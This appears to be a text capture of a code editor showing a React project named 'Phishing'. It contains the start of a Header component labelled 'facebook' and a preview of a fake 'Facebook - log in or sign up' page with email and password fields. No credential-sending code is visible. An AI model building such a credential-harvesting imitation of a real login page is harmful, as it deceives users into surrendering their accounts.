 File Edit Selection View Go Run ··· Header.js - HTMLPRJ - Visual Studi...
EXPLORER ···
HTMLPRJ
public
static
css
# main.827... U
# main.827... U
js
{} asset-manife... U
fbicon.png U
index.html U
{} manifest.json U
robots.txt U
routes
.gitignore U
JS app.js M
{} package-lock.json
{} package.json
Procfile U
frontend
build
node_modules
public
fbicon.png
index.html
{} manifest.json
robots.txt
src
1
24
# index.css JS index.js JS App.test.js JS Header.js
Phishing > frontend > src > components > JS Header.js > Header
1 import React from "react";
2 import {
3 AppBar,
4 Box,
5 Button,
6 Toolbar,
7 Typography,
8 } from "@mui/material";
9 import { Link } from "react-router-dom";
10
11 const Header = () => {
12 return (
13 <AppBar
14 position="flexible"
15 sx={{
16 background:
17 "navy blue",
18 }}
19 >
20 <Toolbar>
21 <Typography variant="h4"> facebook
22 </Typography>
23
24 <Box display="flex" marginLeft="auto">
25
26 <>
27 <Button
PROBLEMS OUTPUT TERMINAL JUPYTER DEBUG CONSOLE
Share
Facebook - log in or sign up
LOGIN SIGNUP
Login
Facebook -Login or Sign up
Email
Password
LOG IN